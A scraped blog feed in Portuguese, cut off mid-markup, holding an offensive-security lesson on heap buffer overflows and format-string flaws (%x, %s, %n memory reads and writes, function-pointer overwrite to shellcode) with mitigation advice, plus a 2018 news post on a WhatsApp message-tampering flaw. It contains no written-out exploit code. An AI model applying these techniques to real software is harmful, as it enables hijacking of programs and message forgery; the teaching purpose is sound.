href=\"https:\/\/www.limontec.com\/2023\/11\/guia-em-seguranca-ofensiva.html\"\u003Esaiba mais\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAula 23: Outras corrupções de memória\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAs vulnerabilidades de corrupção de memória continuam sendo uma das classes de falhas de segurança mais exploradas. Dentro deste cenário, o Heap Buffer Overflow e a falha em String de Formatação se destacam como métodos poderosos para sequestrar o fluxo de execução de um programa. Embora não entraremos em detalhes na exploração dessas vulnerabilidades, abaixo você confere uma breve introdução sobre cada uma delas. Caso deseja aprofundar no tema abordado, recomendamos\u0026nbsp;realizar os desafios Phoenix apresentados no site \u003Ca href=\"https:\/\/exploit.education\/phoenix\/\" rel=\"nofollow\" target=\"_blank\"\u003EExploit Education\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAula 23.1: Heap\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHeap é a área de memória alocada dinamicamente, crescendo do menor endereço para o maior e frequentemente usada para variáveis globais e estruturas de dados complexas, em contraste com a Stack (Pilha), que é usada para variáveis locais de função.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssim, a vulnerabilidade de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHeap Buffer Overflow (transbordamento de buffer no Heap) ocorre quando uma entrada de usuário excede o tamanho do bloco de memória que lhe foi alocado no Heap. Ao extrapolar o limite, os dados do atacante sobrescrevem informações adjacentes na memória.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO ataque se torna crítico quando o buffer transbordado está localizado imediatamente antes de dados importantes, como um\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eponteiro para função. Ponteiros de função são comumente utilizados na arquitetura de bibliotecas dinâmicas do sistema operacional. O sistema usa uma tabela com símbolos e endereços das funções de bibliotecas (como a função\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eprintf) para realizar chamadas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO ataque envolve os seguintes passos:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO_Yj1BDjIEZf0NJD_uROOuN7a7nKswnnG52fPlO9jRCzTa_jAUYkhFZZ80odwzgzxPzAYDsB4FRNP7aqTuWSheqzrU33Nj_ZAwwAgwF81UDV9l8LMtpuWS8EhAuUL6Y_2-AZgBCcuz-6hT8u6zbKvGi9Vp-miE6luBpUTEXkxp3ySB6HynxfFlKW072ra\/s1120\/heap_overflow.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"306\" data-original-width=\"1120\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO_Yj1BDjIEZf0NJD_uROOuN7a7nKswnnG52fPlO9jRCzTa_jAUYkhFZZ80odwzgzxPzAYDsB4FRNP7aqTuWSheqzrU33Nj_ZAwwAgwF81UDV9l8LMtpuWS8EhAuUL6Y_2-AZgBCcuz-6hT8u6zbKvGi9Vp-miE6luBpUTEXkxp3ySB6HynxfFlKW072ra\/w640-h174\/heap_overflow.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFigura 1: Heap Buffer Overflow\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO atacante envia uma entrada de dados maliciosa que é maior do que o buffer alocado.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEssa entrada sobrescreve o ponteiro de função adjacente no Heap.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO atacante substitui o endereço original da função legítima pelo endereço contendo um código malicioso (\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eshellcode).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EQuando o programa tenta chamar a função original, o fluxo de execução é desviado para o\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eshellcode, sequestrando o controle do programa.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAula 23.2: Format String\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Evulnerabilidade de Format String (falha em String de Formatação) é uma técnica considerada um pouco mais complexa de se executar do que um Buffer Overflow simples.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA vulnerabilidade surge em funções que manipulam\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Estrings (como as da família printf na linguagem C) quando o programador permite que uma entrada de usuário seja usada diretamente na string de formatação, sem nenhum tipo de tratativa.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBfseB0XEdu2bZRK9HTEPX8pxc9pwZScKJT5ubr-0sBrrJ7fD0TEAVhARI6gM-ua8C4nDxUGk1tOVmsmXPz-ULq5IX4-7iufQyOAqT-0CILgtBZg0iZKjfsR2KZQzhEHe60fTCaUmVlK4YfFNimbHJkx3pWH7ngg07fS6OL8VSKZW92MwAOGFoKyWELxWI\/s1125\/format_string_code_vuln_example.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"328\" data-original-width=\"1125\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBfseB0XEdu2bZRK9HTEPX8pxc9pwZScKJT5ubr-0sBrrJ7fD0TEAVhARI6gM-ua8C4nDxUGk1tOVmsmXPz-ULq5IX4-7iufQyOAqT-0CILgtBZg0iZKjfsR2KZQzhEHe60fTCaUmVlK4YfFNimbHJkx3pWH7ngg07fS6OL8VSKZW92MwAOGFoKyWELxWI\/w640-h186\/format_string_code_vuln_example.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFigura 2: exemplo de código em C\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIsso permite ao atacante injetar diretamente na entrada, strings de formatação que possam ser interpretadas maliciosamente pelo programa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENo padrão ANSI C, diversas funções são vulneráveis se não usadas corretamente, pois são utilizadas para converter tipos de dados C para representação de string. Abaixo você vê algumas das funções de formatação de string em C:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eprintf: Imprime para a stream 'stdout'.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003Efprintf: Imprime para uma stream FILE.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003Esprintf: Imprime em uma string.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003Esnprintf: Imprime em uma string com verificação de limite de tamanho.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOutras:\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003Evfprintf, vprintf, vsprintf, vsnprintf, setproctitle, syslog, err*, verr*, warn*, vwarn*\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUm atacante pode explorar a falha em String de Formatação de duas maneiras principais:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELeitura de Memória:\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO especificador %x permite imprimir valores da pilha de execução do programa,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Epara encontrar o offset (deslocamento) de exploração.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO %s permite\u0026nbsp;visualizar de forma arbitrária a memória a partir de um endereço escolhido até encontrar um byte nulo.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cdiv style=\"font-family: verdana;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijvMj3AtC00tg2z9-rnApNL_ujWSpp8ZAcYYqlc9eMPecnBGwKFmQ_bjcw3j75wMMeyMWZc_lq08MMBA926ePO-MdCqSzczfPuEdbWul0c9P9v7SYNeYkd6DZyI2BxMIYkmhq_w_XbrbDyQx6xfCMEvXYxon79dtkou6lcwzBTYY02nQaMfNkbEhmvEyNd\/s1126\/format_string_stack_example.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"756\" data-original-width=\"1126\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijvMj3AtC00tg2z9-rnApNL_ujWSpp8ZAcYYqlc9eMPecnBGwKFmQ_bjcw3j75wMMeyMWZc_lq08MMBA926ePO-MdCqSzczfPuEdbWul0c9P9v7SYNeYkd6DZyI2BxMIYkmhq_w_XbrbDyQx6xfCMEvXYxon79dtkou6lcwzBTYY02nQaMfNkbEhmvEyNd\/w640-h430\/format_string_stack_example.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFigura 3: exemplo formatação de string\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana;\"\u003E\u003Cul style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEscrita de Memória:\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E%n tem a função de escrever na memória.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEle grava no endereço de memória fornecido, o número de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ebytes que já foram impressos pela função de formatação.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana;\"\u003EO %n não é amplamente conhecido e é o especificador mais perigoso por permitir que o atacante escreva um valor arbitrário na memória, sendo tipicamente utilizado para sobrescrever um endereço de retorno ou ponteiro de função. Mas como isso é possível?\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"font-family: verdana;\"\u003EO atacante insere na \u003Ci\u003Estring\u003C\/i\u003E de entrada o endereço de memória alvo que deseja modificar (por exemplo, o endereço de retorno da função).\u003C\/li\u003E\u003Cli style=\"font-family: verdana;\"\u003EEm seguida, ele utiliza o especificador %n em conjunto com especificadores de largura, para forçar a impressão de um número exato de bytes.\u003C\/li\u003E\u003Cli style=\"font-family: verdana;\"\u003EO número de bytes impresso é, na verdade, o valor que o atacante deseja escrever no endereço alvo. Ao redirecionar o fluxo de execução, o atacante ganha o controle total do programa.\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara mitigar Format String Vulnerabilities, deve-se sempre definir a string de formatação corretamente. Também, o uso de uma função de formatação segura como a snprintf que exige adicionar um limitador ao tamanho da string a ser fornecida pelo usuário, auxilia na mitigação contra a vulnerabilidade.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPróxima aula,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/www.limontec.com\/2023\/11\/guia-em-seguranca-ofensiva.html\"\u003Eclique aqui\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/3304349154519819851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/3304349154519819851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2025\/10\/ataques-de-corrupcao-de-memoria.html","title":"[0x17] Ataques de corrupção de memória"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw\/s72-w640-h421-c\/limontec_seguranca_ofensiva_software.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.limontec.com/feeds/posts/default/-/WhatsApp?max-results=3&start-index=17&alt=json-in-script&callback=_sneeit_2
body_size: 8754
content:
// API callback
_sneeit_2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248"},"updated":{"$t":"2025-11-15T11:23:03.497-03:00"},"category":[{"term":"Artigo - Tecnologia"},{"term":"Artigo - Games"},{"term":"Artigo - Diversos"},{"term":"#LTCode"},{"term":"root"},{"term":"Criptomoeda"},{"term":"Curiosidades - Tecnologia"},{"term":"Curiosidades - Diversos"},{"term":"WhatsApp"},{"term":"Smartphones - Reviews"},{"term":"#HK"},{"term":"Programar C"},{"term":"Pentest"},{"term":"#ann"},{"term":"Programar Shell"},{"term":"Coluna - Alternative World"},{"term":"VPN"},{"term":"Raspberry Pi"},{"term":"blueteam"},{"term":"Coluna - Tec Line"},{"term":"logica"},{"term":"Coluna - Fail"},{"term":"HN"},{"term":"Programar verilog"},{"term":"Teoria"},{"term":"IA"},{"term":"estudo"},{"term":"autor-thomaz"},{"term":"Programar POO"},{"term":"Programar Python"},{"term":"Review"},{"term":"qradar"},{"term":"Redes"},{"term":"Top Nostalgia"},{"term":"en"},{"term":"Shorty Awards"}],"title":{"type":"text","$t":"Limon Tec"},"subtitle":{"type":"html","$t":"Tutorial, bitcoin, hacking."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.limontec.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/-\/WhatsApp?alt=json-in-script\u0026start-index=17\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/search\/label\/WhatsApp"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/-\/WhatsApp\/-\/WhatsApp?alt=json-in-script\u0026start-index=14\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/-\/WhatsApp\/-\/WhatsApp?alt=json-in-script\u0026start-index=20\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"46"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-8107958577157669071"},"published":{"$t":"2018-08-08T17:18:00.002-03:00"},"updated":{"$t":"2019-01-10T13:19:01.453-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigo - Diversos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WhatsApp"}],"title":{"type":"text","$t":"WhatsApp vulnerabilidade permite alterar conteúdo de mensagens"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EUm vulnerabilidade encontrada no WhatsApp permite que usuários mal intencionados alteram o conteúdo de mensagens privadas e em grupos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA falha está na forma como o app do WhatsApp se comunica com o WhatsApp Web e descriptografa as mensagens criptografadas ponta a ponta usando o protocolo\u0026nbsp;protobuf2.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EO vídeo abaixo demonstra a exploração dessa vulnerabilidade:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/rtSFaHPA0C4?rel=0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif3LumbX3jSuu5G7_w9NM-PtWLP8b_GrIexb7SF8hBjNyhclfHr2OtNe2YJOSS-JXCP4JjmnTlRD83dg5X4KqOB3wGTS8ObvJRgBL7G99TJP5vIL1Eu6iY0c_8xwtY-jypSIrEhEOR2ck1\/s1600\/whatsapphack1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"361\" data-original-width=\"461\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif3LumbX3jSuu5G7_w9NM-PtWLP8b_GrIexb7SF8hBjNyhclfHr2OtNe2YJOSS-JXCP4JjmnTlRD83dg5X4KqOB3wGTS8ObvJRgBL7G99TJP5vIL1Eu6iY0c_8xwtY-jypSIrEhEOR2ck1\/s640\/whatsapphack1.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; text-align: justify;\"\u003ENa imagem acima o atacante (attacker) pergunta a vítima (victim), seu chefe, quando eles irão conversar sobre um aumento de salário. O chefe então responde que lhe dará um aumento de 500 dólares, o atacante então modifica a mensagem utilizando o Burp Suite com o script \"WhatsApp Protocol Decryption Burp Tool\", disponível no \u003C\/span\u003E\u003Ca href=\"https:\/\/github.com\/romanzaikin\/BurpExtension-WhatsApp-Decryption-CheckPoint\" style=\"font-family: verdana, sans-serif; text-align: justify;\" target=\"_blank\"\u003Egithub\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; text-align: justify;\"\u003E, para modificar o valor do aumento para 1500 e enviar a mensagem modificada como resposta ao seu chefe através do WhatsApp Web.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCa-G5zWIIQZ7GPxq2_U-vYblosx062unzNPV4xOKp6pp7XF7cXdOaPTUd8-Kho0igLTfioNwBKHIWfNXEAMVSBpJq_bsN_cry21mmHe4kbs7B3BYinIC6mPXIbaz6qzJFRjQ_U6DQXeN5\/s1600\/whatsapphack2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"616\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCa-G5zWIIQZ7GPxq2_U-vYblosx062unzNPV4xOKp6pp7XF7cXdOaPTUd8-Kho0igLTfioNwBKHIWfNXEAMVSBpJq_bsN_cry21mmHe4kbs7B3BYinIC6mPXIbaz6qzJFRjQ_U6DQXeN5\/s640\/whatsapphack2.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGh77TSh-889LL2Hy8bgbcpxtW_dR8Rfhspo1-HBtzcjgnBMNSqBwc5ZEZavRU18BxaYwvTa9QB6yD_I4ztfpi7UJONtsI32adOotFmO-E9D7hlY_dG1edGe9Ttj2-ISlXQV1qeHs6opL6\/s1600\/whatsapphack3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"643\" data-original-width=\"1005\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGh77TSh-889LL2Hy8bgbcpxtW_dR8Rfhspo1-HBtzcjgnBMNSqBwc5ZEZavRU18BxaYwvTa9QB6yD_I4ztfpi7UJONtsI32adOotFmO-E9D7hlY_dG1edGe9Ttj2-ISlXQV1qeHs6opL6\/s640\/whatsapphack3.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C1Id_72zTx4ix369cjDtgcwefWmINEqfVsNWdRFHp25JTNPpXDQBtUMAJjfl3x1V3moRreoZWNkBSLcza99mtgbnluQw4mxcDpVDxZNwVIeaRdhac-aHf2DsMrpwOPL_J4NKtc6s_dDA\/s1600\/whatsapphack4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"476\" height=\"488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C1Id_72zTx4ix369cjDtgcwefWmINEqfVsNWdRFHp25JTNPpXDQBtUMAJjfl3x1V3moRreoZWNkBSLcza99mtgbnluQw4mxcDpVDxZNwVIeaRdhac-aHf2DsMrpwOPL_J4NKtc6s_dDA\/s640\/whatsapphack4.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; text-align: justify;\"\u003EO mesmo processo demonstrado acima é possível de ser feito em grupos do aplicativo.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 